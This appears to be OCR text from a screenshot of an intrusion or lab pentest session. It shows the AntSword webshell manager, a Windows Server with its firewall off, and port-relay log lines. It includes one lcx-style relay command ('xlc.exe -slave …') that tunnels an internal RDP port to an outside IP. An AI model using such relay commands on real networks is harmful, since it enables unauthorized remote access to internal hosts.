 LEDE - 概览 - LuCI
172.16.17.100:8888
不安全
172.16.17.100:8888
中国蚁剑
AntSword 编辑 窗口 调试
172.16.17.100
>_ 172.16.17.100
xlc.exe -slave  202.119.225.35 51 192.168.0.11 3389
127.0.0.1:5556 - 远程桌面连接
服务器管理器
服务器管理器 ‣ 本地服务器
仪表板
本地服务器
所有服务器
文件和存储服务
属性
用于 WIN-SOBO39CMH12
计算机名 WIN-SOBO39CMH12
工作组 WORKGROUP
Windows Defender 防火墙 公用: 关闭
远程管理 已启用
远程桌面 已禁用
NIC 组合 已禁用
Ethernet0 172.16.18.2，IPv6 已启用
操作系统版本 Microsoft Windows Server 2019 Datacenter
硬件信息 VMware, Inc. VMware7,1
事件
Cmder
Send 3922 bytes 127.0.0.1:53528
Recv 106 bytes 127.0.0.1:53528
Send 106 bytes 172.16.17.100:49679
Recv 748 bytes 172.16.17.100:49679
Send 748 bytes 127.0.0.1:53528
Recv 53 bytes 127.0.0.1:53528
Send 53 bytes 172.16.17.100:49679
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 325 bytes 172.16.17.100:49679
Send 325 bytes 127.0.0.1:53528
Recv 166 bytes 127.0.0.1:53528
Send 166 bytes 172.16.17.100:49679
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 57 bytes 127.0.0.1:53528
Send 57 bytes 172.16.17.100:49679
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
Recv 57 bytes 127.0.0.1:53528
Send 57 bytes 172.16.17.100:49679
Recv 57 bytes 127.0.0.1:53528
Send 57 bytes 172.16.17.100:49679
Recv 51 bytes 172.16.17.100:49679
Send 51 bytes 127.0.0.1:53528
LCX.exe
查找
19:10
2020/12/14
2